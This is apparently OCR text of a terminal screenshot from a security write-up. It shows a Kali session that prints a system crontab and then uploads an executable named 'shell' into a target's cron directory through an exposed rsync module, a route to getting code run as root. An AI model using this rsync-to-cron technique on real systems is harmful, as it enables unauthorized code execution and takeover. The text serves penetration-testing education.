 root@kali:~# cat /root/crontab.txt
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.monthly )
#
root@kali:~#
终端(T) 帮助(H)
dirsearch
root@kali:~# chmod +x shell
root@kali:~# rsync -av shell rsync://192.168.85.144/src/etc/cron
shell
total size is 63  speedup is 0.33
先知社区